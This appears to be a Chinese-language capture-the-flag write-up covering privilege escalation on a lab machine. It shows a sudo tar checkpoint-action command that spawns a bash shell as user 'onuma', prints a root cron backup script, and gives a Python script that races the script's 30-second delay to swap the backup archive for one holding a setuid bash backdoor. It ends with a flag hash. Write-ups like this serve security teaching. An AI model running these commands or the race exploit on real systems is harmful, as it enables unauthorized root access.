sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
成功提权至onuma用户。
本地信息收集
基本系统信息


进程列表

计划任务列表
环境变量

用户信息
用户家目录

特殊权限文件
开放端口信息

敏感文件权限

经分析研判,未通过LinPeas脚本找到关键信息,遂上传Pspy工具执行系统进程监控,发现靶机在以root权限运行如下定时任务:/usr/sbin/backuperer

查看该文件类型,发现为脚本文件,决定以该脚本文件为入口进一步提权。
定时脚本提权
该脚本内容如下:
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdrnAuto backup backuperer backup last ran at : $(/bin/date)n$bdrn" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdrnIntegrity Check Error in backup last ran : $(/bin/date)n$bdrn$tmpfilen" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi可以发现该脚本的作用是/var目录打包为压缩文件保存在/var/tmp目录下,随后暂停30秒之后,再将其解压至/var/www/check目录下,最后比较源目录和解压缩后目录的一致性,如果目录下文件列表不一致,则输出错误信息至文件,如果一致就删除/var/www/check目录。
根据以上功能,我们可以在本地创建Bash后门并趁程序停机30秒时打包上传,替换生成的压缩包。(恶意压缩包提前上传/tmp目录,需要将靶机上的Bash下载进行打包)恶意脚本如下:
#! /usr/bin/python3
import os
flag = False
while True:
for file in os.listdir("/var/tmp"):
if os.path.isfile("/var/tmp/" + file):
flag = True
print("[+] A tar file has been found: %s"%(file))
os.system("sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='cp -rf /tmp/shell.tar.gz /var/tmp/%s'"%(file))
print("[+] Successfully changed the temporarily TAR file into evil TAR file!")
if flag == True: break
exit_flag = False
while True:
if os.path.exists("/var/tmp/check/var/www/html/evilbash"):
exit_flag = True
print("[+] Backdoor exists!")
os.system("/var/tmp/check/var/www/html/evilbash -p")
if exit_flag == True: break直接执行evil.sh:

提权成功!!!!
Flag文件展示
b894655e4101aaa1e837fb455c898179





